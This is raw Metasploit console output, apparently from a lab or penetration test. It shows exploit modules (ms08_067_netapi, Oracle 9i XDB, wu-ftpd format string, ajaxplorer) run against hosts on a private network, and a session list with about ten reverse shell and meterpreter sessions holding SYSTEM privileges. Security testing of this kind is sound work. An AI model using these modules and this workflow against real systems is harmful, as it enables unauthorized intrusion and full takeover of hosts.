 [*] 192.168.15.220:21 (multi/ftp/wuftpd_site_exec_format)
[*] 192.168.15.226:21 (multi/ftp/wuftpd_site_exec_format)
[*] 192.168.15.225:21 (multi/ftp/wuftpd_site_exec_format)
[*] 192.168.15.231:1433 (windows/mssql/mssql_linkcrawler)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via PayloadId
-- ---- ----------- ---------- --- ---------
2 shell unix 192.168.14.46:33657 -> 192.168.15.227:1026 (192.168.15.227) exploit/multi/http/ajaxplorer_checkinstall_exec
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ THINCMAIL 192.168.14.46:47664 -> 192.168.15.229:23540 (192.168.15.229) exploit/windows/smb/ms08_067_netapi
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ RALPH 192.168.14.46:38978 -> 192.168.15.231:16421 (192.168.15.231) exploit/windows/smb/ms08_067_netapi
5 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SRV2 192.168.14.46:53117 -> 192.168.15.227:12150 (192.168.15.227) exploit/windows/smb/ms08_067_netapi
6 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE 192.168.14.46:44718 -> 192.168.15.205:5624 (192.168.15.205) exploit/windows/smb/ms08_067_netapi
7 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:38492 -> 192.168.15.206:4753 (192.168.15.206) exploit/windows/smb/ms08_067_netapi
8 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ALICE 192.168.14.46:55611 -> 192.168.15.201:23359 (192.168.15.201) exploit/windows/smb/ms08_067_netapi
9 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:50836 -> 192.168.15.206:17569 (192.168.15.206) exploit/windows/http/oracle9i_xdb_pass
10 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:39492 -> 192.168.15.206:6404 (192.168.15.206) exploit/windows/ftp/oracle9i_xdb_ftp_pass
11 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ORACLE2 192.168.14.46:49645 -> 192.168.15.206:18489 (192.168.15.206) exploit/windows/ftp/oracle9i_xdb_ftp_unlock